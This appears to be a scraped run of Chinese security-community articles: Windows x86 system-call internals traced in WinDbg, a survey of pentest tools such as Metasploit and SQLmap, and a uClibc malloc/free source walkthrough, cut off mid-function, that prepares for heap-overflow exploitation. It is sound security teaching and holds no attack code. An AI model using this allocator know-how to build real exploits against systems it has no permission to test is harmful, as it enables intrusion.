这是本系列的倒数第二篇文章,介绍了vtable的check机制和其相应的绕过方法之一。vtable数组中的各个成员都有其相应的功能,最终在里面找到了`_IO_str_jumps`与`_IO_wstr_jumps`两个虚表来实现利用。
相关文件和脚本在[github](https://github.com/ray-cp/ctf-pwn/tree/master/PWN_CATEGORY/IO_FILE/vtable_str_jumps)
## 参考链接
1. [Hctf-2017-babyprintf-一个有趣的PWN-writeup](https://bbs.pediy.com/thread-222735.htm)
2. [通过一道pwn题探究_IO_FILE结构攻击利用](https://www.anquanke.com/post/id/164558#h2-5)
3. [IO FILE 学习笔记](https://veritas501.space/2017/12/13/IO%20FILE%20学习笔记/) | 社区文章 |
# x86系统调用(中)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 分析KiSystemService保存现场代码(INT 2E)
> 当3环代码通过sysenter或者int
> 2E的方式进入0换后,总归是要重新回到三环的,那么必然进入0环前就必须要保存原来三环的寄存器,这些寄存器保存在哪?
打开ntoskrnl.exe文件,Alt+T搜索_IDT。
再IDT表中找到int 2E,IDA已经帮我们解析出了各个中断号要去的EIP。
此时已经进入0环代码,push 0压的是在ESP/0的堆栈。
> 但是这里push 0是什么意思,在后面会有解释
学习中断门的时候,我们都知道,当进入0环的时候,会往0环的堆栈压5个值:eip,cs,eflag,esp,ss。
### Trap_Frame
**windows将0环堆栈定义成一个结构体** ,叫`_Trap_Frame`。这是操作系统定义的。
用windbg查看这个结构体,在结构体最前面加上_K
kd> dt _KTrap_Frame
最后四个成员在8086模式下使用,保护模式下并没有使用。
进入0环的一瞬间,ESP0(EIP)指向+0x07c的位置,也就是ss的下一个位置,当push
SS的时候,ss的值正好存储在+0x78的位置,然后以此类推。五个值存储在这五个成员中:
这五个值细说一下,想一下这个问题:这五个值是谁push的?
我们在操作系统代码中并没有看到有这段代码,学过中断门的同学应该知道,这是cpu的规定,所以操作系统的代码并没有push ss ,push
esp。。。理清楚的关键在于要弄清楚cpu和操作系统分别做了那些事情,以及cpu的设计思想和操作系统的设计思想。
所以当再回头看int 2E的代码
上来的几个push,实际上就是压的`_Trap_Frame`结构体中的几个成员
+0x050 SegFs : Uint4B
+0x054 Edi : Uint4B
+0x058 Esi : Uint4B
+0x05c Ebx : Uint4B
+0x060 Ebp : Uint4B
+0x064 ErrCode : Uint4B
> 每一个线程都有一个自己的ESP0,而TSS只有一个,当线程切换时,一定能保证当前TSS中存储的ESP0是当前线程的ESP0。
并不是所有的中断代码上来就push 0。以缺页异常举例:
缺页异常是e号中断,我们查看int e的代码
可以看到上来之后并没有push 0,很好解释,errorcode已经有了,谁填充的呢?cpu。
说明如果是int e,那么除了压5个值到堆栈中,还要将errorcode写入。
### KPCR
KPCR是个结构体。叫CPU控制区(Processor Control Region)。
CPU也有自己的控制块,每一个CPU有一个,叫KPCR。
kd> dt _KPCR
查看cpu数量,这里是单核。
kd> dd KeNumberProcessors
在三环fs指向了TEB,在0环fs指向KPCR
KPCR结构的最后一个成员,也是一个结构体`_KPRCB`。
kd> dt _KPRCB
nt!_KPRCB
+0x000 MinorVersion : Uint2B
+0x002 MajorVersion : Uint2B
+0x004 CurrentThread : Ptr32 _KTHREAD
+0x008 NextThread : Ptr32 _KTHREAD
+0x00c IdleThread : Ptr32 _KTHREAD
+0x010 Number : Char
+0x011 Reserved : Char
+0x012 BuildType : Uint2B
+0x014 SetMember : Uint4B
+0x018 CpuType : Char
+0x019 CpuID : Char
+0x01a CpuStep : Uint2B
+0x01c ProcessorState : _KPROCESSOR_STATE
+0x33c KernelReserved : [16] Uint4B
+0x37c HalReserved : [16] Uint4B
+0x3bc PrcbPad0 : [92] UChar
+0x418 LockQueue : [16] _KSPIN_LOCK_QUEUE
+0x498 PrcbPad1 : [8] UChar
+0x4a0 NpxThread : Ptr32 _KTHREAD
+0x4a4 InterruptCount : Uint4B
+0x4a8 KernelTime : Uint4B
+0x4ac UserTime : Uint4B
+0x4b0 DpcTime : Uint4B
+0x4b4 DebugDpcTime : Uint4B
+0x4b8 InterruptTime : Uint4B
+0x4bc AdjustDpcThreshold : Uint4B
+0x4c0 PageColor : Uint4B
+0x4c4 SkipTick : Uint4B
+0x4c8 MultiThreadSetBusy : UChar
+0x4c9 Spare2 : [3] UChar
+0x4cc ParentNode : Ptr32 _KNODE
+0x4d0 MultiThreadProcessorSet : Uint4B
+0x4d4 MultiThreadSetMaster : Ptr32 _KPRCB
+0x4d8 ThreadStartCount : [2] Uint4B
+0x4e0 CcFastReadNoWait : Uint4B
+0x4e4 CcFastReadWait : Uint4B
+0x4e8 CcFastReadNotPossible : Uint4B
+0x4ec CcCopyReadNoWait : Uint4B
+0x4f0 CcCopyReadWait : Uint4B
+0x4f4 CcCopyReadNoWaitMiss : Uint4B
+0x4f8 KeAlignmentFixupCount : Uint4B
+0x4fc KeContextSwitches : Uint4B
+0x500 KeDcacheFlushCount : Uint4B
+0x504 KeExceptionDispatchCount : Uint4B
+0x508 KeFirstLevelTbFills : Uint4B
+0x50c KeFloatingEmulationCount : Uint4B
+0x510 KeIcacheFlushCount : Uint4B
+0x514 KeSecondLevelTbFills : Uint4B
+0x518 KeSystemCalls : Uint4B
+0x51c SpareCounter0 : [1] Uint4B
+0x520 PPLookasideList : [16] _PP_LOOKASIDE_LIST
+0x5a0 PPNPagedLookasideList : [32] _PP_LOOKASIDE_LIST
+0x6a0 PPPagedLookasideList : [32] _PP_LOOKASIDE_LIST
+0x7a0 PacketBarrier : Uint4B
+0x7a4 ReverseStall : Uint4B
+0x7a8 IpiFrame : Ptr32 Void
+0x7ac PrcbPad2 : [52] UChar
+0x7e0 CurrentPacket : [3] Ptr32 Void
+0x7ec TargetSet : Uint4B
+0x7f0 WorkerRoutine : Ptr32 void
+0x7f4 IpiFrozen : Uint4B
+0x7f8 PrcbPad3 : [40] UChar
+0x820 RequestSummary : Uint4B
+0x824 SignalDone : Ptr32 _KPRCB
+0x828 PrcbPad4 : [56] UChar
+0x860 DpcListHead : _LIST_ENTRY
+0x868 DpcStack : Ptr32 Void
+0x86c DpcCount : Uint4B
+0x870 DpcQueueDepth : Uint4B
+0x874 DpcRoutineActive : Uint4B
+0x878 DpcInterruptRequested : Uint4B
+0x87c DpcLastCount : Uint4B
+0x880 DpcRequestRate : Uint4B
+0x884 MaximumDpcQueueDepth : Uint4B
+0x888 MinimumDpcRate : Uint4B
+0x88c QuantumEnd : Uint4B
+0x890 PrcbPad5 : [16] UChar
+0x8a0 DpcLock : Uint4B
+0x8a4 PrcbPad6 : [28] UChar
+0x8c0 CallDpc : _KDPC
+0x8e0 ChainedInterruptList : Ptr32 Void
+0x8e4 LookasideIrpFloat : Int4B
+0x8e8 SpareFields0 : [6] Uint4B
+0x900 VendorString : [13] UChar
+0x90d InitialApicId : UChar
+0x90e LogicalProcessorsPerPhysicalProcessor : UChar
+0x910 MHz : Uint4B
+0x914 FeatureBits : Uint4B
+0x918 UpdateSignature : _LARGE_INTEGER
+0x920 NpxSaveArea : _FX_SAVE_AREA
+0xb30 PowerState : _PROCESSOR_POWER_STATE
查看KPRCB地址,这里是单核,所以只有一个值。
kd> dd KiProcessorBlock L2
这个地址减去0x120就是KPCR的地址。
继续看int 2e
0FFDFF000h这个地址正好就是KPCR的首地址。
第一个成员叫 _NT_TIB
kd> dt _NT_TIB
nt!_NT_TIB
+0x000 ExceptionList : Ptr32 _EXCEPTION_REGISTRATION_RECORD
+0x004 StackBase : Ptr32 Void
+0x008 StackLimit : Ptr32 Void
+0x00c SubSystemTib : Ptr32 Void
+0x010 FiberData : Ptr32 Void
+0x010 Version : Uint4B
+0x014 ArbitraryUserPointer : Ptr32 Void
+0x018 Self : Ptr32 _NT_TIB
这里是DWORD,实际上就是`_EXCEPTION_REGISTRATION_RECORD`。一个异常链表,存储的是异常的处理函数。
push的作用就是保存老的异常链表,然后将新的ExceptionList设为空白。
再看0FFDFF124h这个位置,实际上是KPCRB的+0x4这个位置。当前CPU所执行线程的_ETHREAD。
而_ETHREAD第一个成员是 _KTHREAD
kd> dt _ETHREAD
nt!_ETHREAD
+0x000 Tcb : _KTHREAD
+0x1c0 CreateTime : _LARGE_INTEGER
+0x1c0 NestedFaultCount : Pos 0, 2 Bits
+0x1c0 ApcNeeded : Pos 2, 1 Bit
+0x1c8 ExitTime : _LARGE_INTEGER
+0x1c8 LpcReplyChain : _LIST_ENTRY
+0x1c8 KeyedWaitChain : _LIST_ENTRY
+0x1d0 ExitStatus : Int4B
+0x1d0 OfsChain : Ptr32 Void
+0x1d4 PostBlockList : _LIST_ENTRY
+0x1dc TerminationPort : Ptr32 _TERMINATION_PORT
+0x1dc ReaperLink : Ptr32 _ETHREAD
+0x1dc KeyedWaitValue : Ptr32 Void
+0x1e0 ActiveTimerListLock : Uint4B
+0x1e4 ActiveTimerListHead : _LIST_ENTRY
+0x1ec Cid : _CLIENT_ID
+0x1f4 LpcReplySemaphore : _KSEMAPHORE
+0x1f4 KeyedWaitSemaphore : _KSEMAPHORE
+0x208 LpcReplyMessage : Ptr32 Void
+0x208 LpcWaitingOnPort : Ptr32 Void
+0x20c ImpersonationInfo : Ptr32 _PS_IMPERSONATION_INFORMATION
+0x210 IrpList : _LIST_ENTRY
+0x218 TopLevelIrp : Uint4B
+0x21c DeviceToVerify : Ptr32 _DEVICE_OBJECT
+0x220 ThreadsProcess : Ptr32 _EPROCESS
+0x224 StartAddress : Ptr32 Void
+0x228 Win32StartAddress : Ptr32 Void
+0x228 LpcReceivedMessageId : Uint4B
+0x22c ThreadListEntry : _LIST_ENTRY
+0x234 RundownProtect : _EX_RUNDOWN_REF
+0x238 ThreadLock : _EX_PUSH_LOCK
+0x23c LpcReplyMessageId : Uint4B
+0x240 ReadClusterSize : Uint4B
+0x244 GrantedAccess : Uint4B
+0x248 CrossThreadFlags : Uint4B
+0x248 Terminated : Pos 0, 1 Bit
+0x248 DeadThread : Pos 1, 1 Bit
+0x248 HideFromDebugger : Pos 2, 1 Bit
+0x248 ActiveImpersonationInfo : Pos 3, 1 Bit
+0x248 SystemThread : Pos 4, 1 Bit
+0x248 HardErrorsAreDisabled : Pos 5, 1 Bit
+0x248 BreakOnTermination : Pos 6, 1 Bit
+0x248 SkipCreationMsg : Pos 7, 1 Bit
+0x248 SkipTerminationMsg : Pos 8, 1 Bit
+0x24c SameThreadPassiveFlags : Uint4B
+0x24c ActiveExWorker : Pos 0, 1 Bit
+0x24c ExWorkerCanWaitUser : Pos 1, 1 Bit
+0x24c MemoryMaker : Pos 2, 1 Bit
+0x250 SameThreadApcFlags : Uint4B
+0x250 LpcReceivedMsgIdValid : Pos 0, 1 Bit
+0x250 LpcExitThreadCalled : Pos 1, 1 Bit
+0x250 AddressSpaceOwner : Pos 2, 1 Bit
+0x254 ForwardClusterOnly : UChar
+0x255 DisablePageFaultClustering : UChar
KTHREAD结构为:
kd> dt _KTHREAD
nt!_KTHREAD
+0x000 Header : _DISPATCHER_HEADER
+0x010 MutantListHead : _LIST_ENTRY
+0x018 InitialStack : Ptr32 Void
+0x01c StackLimit : Ptr32 Void
+0x020 Teb : Ptr32 Void
+0x024 TlsArray : Ptr32 Void
+0x028 KernelStack : Ptr32 Void
+0x02c DebugActive : UChar
+0x02d State : UChar
+0x02e Alerted : [2] UChar
+0x030 Iopl : UChar
+0x031 NpxState : UChar
+0x032 Saturation : Char
+0x033 Priority : Char
+0x034 ApcState : _KAPC_STATE
+0x04c ContextSwitches : Uint4B
+0x050 IdleSwapBlock : UChar
+0x051 Spare0 : [3] UChar
+0x054 WaitStatus : Int4B
+0x058 WaitIrql : UChar
+0x059 WaitMode : Char
+0x05a WaitNext : UChar
+0x05b WaitReason : UChar
+0x05c WaitBlockList : Ptr32 _KWAIT_BLOCK
+0x060 WaitListEntry : _LIST_ENTRY
+0x060 SwapListEntry : _SINGLE_LIST_ENTRY
+0x068 WaitTime : Uint4B
+0x06c BasePriority : Char
+0x06d DecrementCount : UChar
+0x06e PriorityDecrement : Char
+0x06f Quantum : Char
+0x070 WaitBlock : [4] _KWAIT_BLOCK
+0x0d0 LegoData : Ptr32 Void
+0x0d4 KernelApcDisable : Uint4B
+0x0d8 UserAffinity : Uint4B
+0x0dc SystemAffinityActive : UChar
+0x0dd PowerState : UChar
+0x0de NpxIrql : UChar
+0x0df InitialNode : UChar
+0x0e0 ServiceTable : Ptr32 Void
+0x0e4 Queue : Ptr32 _KQUEUE
+0x0e8 ApcQueueLock : Uint4B
+0x0f0 Timer : _KTIMER
+0x118 QueueListEntry : _LIST_ENTRY
+0x120 SoftAffinity : Uint4B
+0x124 Affinity : Uint4B
+0x128 Preempted : UChar
+0x129 ProcessReadyQueue : UChar
+0x12a KernelStackResident : UChar
+0x12b NextProcessor : UChar
+0x12c CallbackStack : Ptr32 Void
+0x130 Win32Thread : Ptr32 Void
+0x134 TrapFrame : Ptr32 _KTRAP_FRAME
+0x138 ApcStatePointer : [2] Ptr32 _KAPC_STATE
+0x140 PreviousMode : Char
+0x141 EnableStackSwap : UChar
+0x142 LargeStack : UChar
+0x143 ResourceIndex : UChar
+0x144 KernelTime : Uint4B
+0x148 UserTime : Uint4B
+0x14c SavedApcState : _KAPC_STATE
+0x164 Alertable : UChar
+0x165 ApcStateIndex : UChar
+0x166 ApcQueueable : UChar
+0x167 AutoAlignment : UChar
+0x168 StackBase : Ptr32 Void
+0x16c SuspendApc : _KAPC
+0x19c SuspendSemaphore : _KSEMAPHORE
+0x1b0 ThreadListEntry : _LIST_ENTRY
+0x1b8 FreezeCount : Char
+0x1b9 SuspendCount : Char
+0x1ba IdealProcessor : UChar
+0x1bb DisableBoost : UChar
0FFDFF124h+140h就是`PreviousMode`,意为先前模式。
保存老的先前模式,因为一段代码如果是0环执行和3环执行是不一样的,记录调用这段代码之前是0环的还是3环的。
sub esp, 48h
将esp指向`_Trap_Frame`的起始位置。
mov ebx, [esp+68h+arg_0]
and ebx, 1
这里arg_0是4
那么就是将esp+6c位置上的值赋给ebx,并与上1。esp+6c位置就是cs的值,主要是为了判断权限的问题,如果是3环来的,cs的值是11,如果是0环来的,cs的值是8。所以与后如果是0,那么就是0环来的,如果是1,那么就是3环来的。
mov [esi+140h], bl
esi是KTHREAD,esi+140偏移的地方正好是先前模式,将值赋给先前模式,“新的先前模式”。
mov ebp, esp
esp和ebp此时都指向Trap_Frame的首地址。
mov ebx, [esi+134h]
esi+134h是KTHREAD+134h偏移又是TrapFrame,这里也可以验证TrapFrame结构体实际上是一个线程一份,因为在KTHREAD这个线程结构体中有一份,而KTHREAD是每个线程一份。
mov [ebp+3Ch], ebx
mov [esi+134h], ebp
将老的TrapFrame的值存在一个位置上,然后将新的TrapFrame放到esi+134h这个位置。
mov ebx, [ebp+60h]
mov edi, [ebp+68h]
将原来三环的ebp放到ebx里,将三环eip放到了edi中
mov [ebp+0Ch], edx
进0环的时候,edx保存的是参数的地址,这里赋值给TrapFrame+0Ch偏移正好是`DbgArgPointer`。
mov [ebp+0], ebx
mov [ebp+4], edi
TrapFrame+0h 和TrapFrame+4h分别是DbgEbp和DbgEip。
test byte ptr [esi+2Ch], 0FFh
判断是否处于调试状态(DebugActive),如果是处于调试状态,才会把cr0-cr7存到TrapFrame结构体中,如果没处于调试状态就不存cr0-cr7的值。
## 分析KiFastCallEntry(Sysenter)中保存现场的代码
方法和分析KiSystemService差不多,这里就不一句一句分析了,凡是有push的代码,无法解释就注意和TRAP_FRAME结构体对照看。
## SystemServiceTable(系统服务表)
eax存着一个索引号,通过SystemServiceTable可以找到对应的0环函数。
这里有一个容易混淆的地方:误以为SystemServiceTable(SST)就是SSDT表,实际上是完全不一样的两张表,SST的结构为:
而可以看到SSDT是其中一个成员。
>
> 那么又思考:当我们从三环进入0环的时候传递了两个寄存器,一个就是eax,另一个是edx,而edx仅仅是存储了参数的地址,那如何知道参数有多少个呢?并且参数都在三环堆栈中,现在堆栈已经变成esp0,又如何拿到这些参数呢?
为了解决这些问题,我们先上一张关系图。
我们先说参数个数这个问题,参数个数可以从图中看出,哪个函数有多少个参数是写死的,对应的参数个数就写在SST的最后一个成员里(SSPT),这也是张表,存储的是参数个数。如eax==0x02,那么函数地址就为函数地址表的第二个成员,对应的参数在函数参数表的第二个成员。
ServiceLimit是描述函数地址表有多大。
> 从图中可以看出,有两张系统服务表。第一张是用来找内核函数的,第二张是找Win32k.sys驱动函数的。但是索引号只有一份,怎么确定我到底是找哪张表呢?
这里也相当于一个规定,如图所示:
如系统服务号为0x1002,那么12位为1,则应该找第二表的第二个函数。
如果系统服务好为0x0002,那么12位为0,那应该找第一个表的第二个函数。
> 如何才能找到SystemServiceTable?
通过_KTHREAD+0xE0可以找到。
有了SystemServiceTable的前置知识,我们能更好的分析接下来的汇编代码。 | 社区文章 |
如果说你的资产有可能被国内外的攻击者盯上并没有把你吓得半死,那就不必读这篇文章。如果你与我们大家一样也要面对现实,那么通过一名真正的专业人士在渗透测试方面给出的一些靠谱的预防性建议,试着采取一些挽救措施。
我们采访了渗透测试工具设计师/编程员/爱好者Evan
Saez,他是纽约数字取证和网络安全情报公司LIFARS的网络威胁情报分析师,请他谈一谈最新最好的渗透测试工具,以及如何使用这类工具。
市面上现有的渗透测试工具
本文介绍的渗透测试工具包括:Metasploit、Nessus安全漏洞扫描器、Nmap、Burp Suite、OWASP ZAP、SQLmap、Kali
Linux和Jawfish。这些工具为保护贵企业安全起到了关键作用,因为这些也正是攻击者使用的同一种工具。要是你没找到自己的漏洞并及时堵上,攻击者就会钻空子。
1.Metasploit
Metasploit是一种框架,拥有庞大的编程员爱好者群体,广大编程员添加了自定义模块,测试工具可以测试众多操作系统和应用程序中存在的安全漏洞。人们在GitHub和Bitbucket上发布这些自定义模块。与GitHub一样,Bitbucket也是面向编程项目的在线软件库。Saez说:“Metasploit是最流行的渗透测试工具。”
相关链接:<http://www.metasploit.com>
2.Nessus安全漏洞扫描器
Nessus安全漏洞扫描器是一款备受欢迎的、基于特征的工具,可用于查找安全漏洞。Saez说:“Nessus只能将扫描结果与收录有已知安全漏洞特征的数据库进行比对。”
相关链接:<http://www.tenable.com/products/nessus-vulnerability-scanner>
3.Nmap
Nmap网络扫描器让渗透测试人员能够确定企业在其网络上拥有的计算机、服务器和硬件的类型。这些机器可以通过这些外部探测来查明,这本身就是个安全漏洞。攻击者利用这些信息为攻击奠定基础。
相关链接:<https://nmap.org>
4.Burp Suite
Burp Suite是另一款备受欢迎的Web应用程序渗透测试工具。据Burp Suite
Web安全工具厂商PortSwigger声称,它可以标绘并分析Web应用程序,查找并利用安全漏洞。
相关链接:<http://portswigger.net/burp/>
5.OWASP ZAP
OWASP
ZAP(Zed攻击代理)是来自非营利性组织OWASP(开放Web应用程序安全项目)的Web应用程序渗透测试工具。ZAP提供了自动和手动的Web应用程序扫描功能,以便服务于毫无经验和经验丰富的专业渗透测试人员。
ZAP是一款如今放在GitHub上的开源工具。
相关链接:<https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project>
6.SQLmap
SQLmap可自动查找SQL注入攻击漏洞。然后,它会利用那些安全漏洞,全面控制数据库和底层服务器。
相关链接:<http://sqlmap.org>
7.Kali Linux
Kali Linux是一款一体化工具,包含一套专用的预安装测试(以及安全和取证分析)工具。Saez说:“它拥有的工具面向对安全一无所知的人。”
相关链接:<https://www.kali.org>
8.Jawfish
不像大多数工具基于特征,Jawfish是一款使用遗传算法的渗透测试工具。Saez说:“遗传算法会根据搜索结果来寻找目标。”基于搜索标准,随着Jawfish逐渐靠近它所寻找的目标,这里是安全漏洞,它就能找到结果。Jawfish不需要特征数据库。
相关链接:<https://jawfish.io>
如何使用渗透测试工具?
Metasploit、Nessus安全漏洞扫描器、Nmap、Burp Suite、OWASP ZAP、SQLmap、Kali
Linux和Jawfish各有各的用途。大多数企业需要多款工具。Metasploit既提供了Ruby接口,又提供了CLI,那样你的渗透测试人员可以选择其中一种,这取决于你想要完成什么任务。Saez说:“Ruby接口比较适用于测试非常大的网络,因为在CLI中运行命令对这种测试任务而言太过枯燥乏味。”
Nessus安全漏洞扫描器可以检查计算机和防火墙,寻找敞开的端口、是否安装了可能存在漏洞的软件。大型技术解决方案提供商ICF
International公司的首席技术专家Garrett
Payer说:“就渗透测试而言,这款工具用处不大,因为它不够精准,通过前门进入,与操作系统进行通信才能确定安全漏洞。这款工具通常用于合规工作,完全用来确定补丁是不是最新版本。”
Nmap可以用来搜索主机、敞开的端口、软件版本、操作系统、硬件版本及安全漏洞,通常标绘网络的攻击面。它在渗透测试的每个阶段都很有用,只要你有一组新的主机、端口及其他资源需要识别,比如进入一个新的网段时。Payer说:“这款工具拥有脚本功能,适用于枚举用户访问。”
Burp Suite可与你的Web浏览器结合使用,标绘Web应用程序。Burp
Suite里面的工具可发现应用程序功能和安全漏洞,然后发动特定的攻击。Burp
Suite可以自动执行重复性功能,同时在渗透测试人员需要控制个别选项以便测试的地方为用户保留了选择。Payer说:“这一款功能非常丰富的工具可使用代理,探究分析跨站脚本及其他安全漏洞;它提供了一定的透明度,让人们清楚网站实际上将什么数据发送给服务器。”
OWASP
ZAP可执行众多扫描和测试,包括端口扫描、蛮力扫描和模糊测试,以便识别不安全的代码。渗透测试人员使用界面直观的GUI,这种GUI类似微软应用程序或某些Web设计工具(比如Arachnophilia)的GUI。一旦你在网站上浏览并执行活动,你再次进入ZAP,就可以查看代码、在那些活动过程中什么数据泄露。被设置成代理服务器后,OWASP
ZAP控制它处理的网络流量。Payer说:“这款工具比Burp
Suite更新颖,功能不是同样丰富,却是免费开源的。它提供了一小批功能和GUI,对刚接触Web应用程序渗透测试的人来说倒是很有用。”
可以利用SQLmap,通过命令行中的python命令,测试代码没编好的网站和与数据库连接的URL。如果数据库信息的异常URL(链接)导致了错误代码,那么该链接就很容易受到攻击。SQLmap安装在虚拟机里面的Ubuntu
Linux上。Payer说:“作为另一种支持脚本的工具,SQLmap可以查明编程员是否对输入进行了参数化之类的问题。”Payer解释,如果没有进行参数化,渗透测试人员或攻击者就可以转发名称、分号或SQL命令,然后在数据库上运行,从而获得控制权。
安装Kali Linux后,可以打开与之捆绑的十多个渗透测试/漏洞利用工具中的任何一个工具。Saez说:“Kali Linux随带大量的用户说明文档。”
你可以试一试使用GUI这种形式的Jawfish渗透测试工具。只要输入目标服务器的IP地址、该IP地址下易受攻击的网站地址,然后输入安全漏洞、方法和目标文本。你成功破解了地址后,该工具会返回目标文本。这个工具是全新工具,尚未经企业应用测试。
比较、选择、使用、打补丁
你应该根据最要紧的安全漏洞位于何处来选择工具。一旦找到了自己的安全漏洞,要是有了最新补丁,及时打上补丁,要是没有补丁,就要注意加强防护,这点很要紧。 | 社区文章 |
### 前言
栈溢出告一段落。本文介绍下 `uClibc` 中的 `malloc` 和 `free` 实现。为堆溢出的利用准备基础。`uClibc` 是 `glibc`
的一个精简版,主要用于嵌入式设备,比如路由器就基本使用的是 `uClibc`, 简单自然效率高。所以他和一般的`x86`的堆分配机制会有些不一样。
### 正文
uClibc 的 `malloc` 有三种实现,分别为:
其中 `malloc-standard` 是最近更新的。它就是把 `glibc` 的 `dlmalloc` 移植到了 `uClibc`中。`malloc`
是`uClibc`最开始版本用的 `malloc`。本文分析的也是`malloc`目录下的`uClibc`自己最初实现的 `malloc`。 因为如果是
`malloc-standard` 我们可以直接按照 一般 `linux` 中的堆漏洞相关的利用技巧来利用它。
现在编译 `uClibc` 的话默认使用的是 `malloc-standard` ,我也不知道该怎么切换,所以就纯静态看看 `malloc`目录下的实现了。
#### malloc
从 `malloc` 的入口开始分析。 为了简单起见删掉了无关代码。
//malloc 返回一个指定大小为 __size 的指针。
/*
调用 malloc 申请空间时,先检查该链表中是否有满足条件的空闲区域节点
如果没有,则向内核申请内存空间,放入这个链表中,然后再重新在链表中
查找一次满足条件的空闲区域节点。
它实际上是调用 malloc_from_heap 从空闲区域中申请空间。
*/
void *
malloc (size_t size)
{
void *mem;
//参数有效性检测。这里没有检测参数为负的情况
if (unlikely (size == 0))
goto oom;
mem = malloc_from_heap (size, &__malloc_heap, &__malloc_heap_lock);
return mem;
}
`malloc` 实际使用的是 `malloc_from_heap` 来分配内存。
static void *
__malloc_from_heap (size_t size, struct heap_free_area **heap
)
{
void *mem
/* 一个 malloc 块的结构如下:
+--------+---------+-------------------+
| SIZE |(unused) | allocation ... |
+--------+---------+-------------------+
^ BASE ^ ADDR
^ ADDR - MALLOC_ALIGN
申请成功后返回的地址是 ADDR
SIZE 表示块的大小,包括前面的那部分,也就是 MALLOC_HEADER_SIZE
*/
//实际要分配的大小,叫上 header的大小
size += MALLOC_HEADER_SIZE;
//加锁
__heap_lock (heap_lock);
/* First try to get memory that's already in our heap. */
//首先尝试从heap分配内存.这函数见前面的分析
mem = __heap_alloc (heap, &size);
__heap_unlock (heap_lock);
/*
后面是分配失败的流程,会调用系统调用从操作系统分配内存到 heap, 然后再调用__heap_alloc,进行分配,本文不在分析。
*/
计算需要分配内存块的真实大小后进入 `__heap_alloc` 分配。
在 `heap`中使用 `heap_free_area` 来管理空闲内存,它定义在 `heap.h`
/*
struct heap_free_area
{
size_t size; //空闲区的大小
//用于构造循环链表
struct heap_free_area *next, *prev;
};
size 表示该空闲区域的大小,这个空闲区域的实际地址并没有用指针详细地指明,
因为它就位于当前 heap_free_area 节点的前面,如下图所示:
+-------------------------------+--------------------+
| | heap_free_area |
+-------------------------------+--------------------+
\___________ 空闲空间 ___________/\___ 空闲空间信息 ___/
实际可用的空闲空间大小为 size – sizeof(struct heap_free_area)
指针 next, prev 分别指向下一个和上一个空间区域,
所有的空闲区域就是通过许许多多这样的节点链起来的,
很显然,这样组成的是一个双向链表。
*/
所以 `free` 块在内存中的存储方式和 `glibc` 中的存储方式是不一样的。它的元数据在块的末尾,而 `glibc`中元数据在 块的开头。
下面继续分析 `__heap_alloc`
/*
堆heap中分配size字节的内存
*/
void *
__heap_alloc (struct heap_free_area **heap, size_t *size)
{
struct heap_free_area *fa;
size_t _size = *size;
void *mem = 0;
/* 根据 HEAP_GRANULARITY 大小向上取整,在 heap.h 中定义 */
_size = HEAP_ADJUST_SIZE (_size);
//如果要分配的内存比FA结构还要小,那就调整它为FA大小
if (_size < sizeof (struct heap_free_area))
//根据HEAP_GRANULARITY 对齐 sizeof(double)
_size = HEAP_ADJUST_SIZE (sizeof (struct heap_free_area));
//遍历堆中的FA,找出有合适大小的空闲区,在空闲区域链表中查找大小大于等于 _SIZE 的节点
for (fa = *heap; fa; fa = fa->next)
if (fa->size >= _size)
{
/* Found one! */
mem = HEAP_FREE_AREA_START (fa);
//从该空间中分得内存。这函数前面已经分析过了
*size = __heap_free_area_alloc (heap, fa, _size);
break;
}
return mem;
}
找到`大小 >= 请求size` 的 `heap_free_area`,然后进入 `__heap_free_area_alloc 分配`。
/*
该函数从fa所表示的heap_free_area中,分配size大小的内存
*/
static __inline__ size_t
__heap_free_area_alloc (struct heap_free_area **heap,
struct heap_free_area *fa, size_t size)
{
size_t fa_size = fa->size;
//如果该空闲区剩余的内存太少。将它全部都分配出去
if (fa_size < size + HEAP_MIN_FREE_AREA_SIZE)
{
////将fa从heap中删除
__heap_delete (heap, fa);
/* Remember that we've alloced the whole area. */
size = fa_size;
}
else
/* 如果这个区域中还有空闲空间,就把 heap_free_area 节点中
的 size 减小 size就可以了:
分配前:
__________ 空闲空间 __________ __ 空闲空间信息 __
/ \ / \
+-------------------------------+--------------------+
| | heap_free_area |
+-------------------------------+--------------------+
\__________ fa->size __________/
分配后:
___ 已分配 __ __ 空闲空间 __ __ 空闲空间信息 __
/ \ / \ / \
+-------------------------------+--------------------+
| | | heap_free_area |
+-------------------------------+--------------------+
\____ size ___/ \__ fa->size __/
*/
fa->size = fa_size - size;
return size;
}
注释很清晰了。所以如果我们有一个堆溢出,我们就需要覆盖到下面空闲空间的 `heap_free_area` 中的 指针,才能实现 `uClibc` 中的
`unlink` 攻击(当然还要其他条件的配合),另外我们也知道了在 `malloc` 的时候,找到合适的 `heap_free_area` 后,只需要修改
`heap_free_area` 的 size位就可以实现了分配,所以在 `malloc` 中是无法 触发类似 `unlink` 的攻击的。
下面进入 `free`
#### Free
首先看 free 函数。
void
free (void *mem)
{
free_to_heap (mem, &__malloc_heap, &__malloc_heap_lock);
}
直接调用了 `free_to_heap` 函数。
static void
__free_to_heap (void *mem, struct heap_free_area **heap)
{
size_t size;
struct heap_free_area *fa;
/* 检查 mem 是否合法 */
if (unlikely (! mem))
return;
/* 获取 mem 指向的 malloc 块的的实际大小和起始地址 */
size = MALLOC_SIZE (mem); //获取块的真实大小
mem = MALLOC_BASE (mem); //获取块的基地址
__heap_lock (heap_lock); //加锁
/* 把 mem 指向的空间放到 heap 中 */
fa = __heap_free (heap, mem, size);
//如果FA中的空闲区超过 MALLOC_UNMAP_THRESHOLD。就要进行内存回收了,涉及 brk, 看不懂,就不说了,感觉和利用也没啥关系。
首先获得了 内存块的起始地址和大小,然后调用 `__heap_free` 把要 `free` 的内存放到 `heap` 中。
/*
语义上的理解是释放掉从mem开始的size大小的内存。换句话说,就是把从从mem开始的,size大小的内存段,映射回heap。
*/
struct heap_free_area *
__heap_free (struct heap_free_area **heap, void *mem, size_t size)
{
struct heap_free_area *fa, *prev_fa;
//拿到 mem的 结束地址
void *end = (char *)mem + size;
/* 空闲区域链表是按照地址从小到大排列的,这个循环是为了找到 mem 应该插入的位置 */
for (prev_fa = 0, fa = *heap; fa; prev_fa = fa, fa = fa->next)
if (unlikely (HEAP_FREE_AREA_END (fa) >= mem))
break;
if (fa && HEAP_FREE_AREA_START (fa) <= end)
//这里是相邻的情况,不可能小于,所以进入这的就是 HEAP_FREE_AREA_START (fa) == end, 则 mem, 和 fa所表示的内存块相邻
{
/*
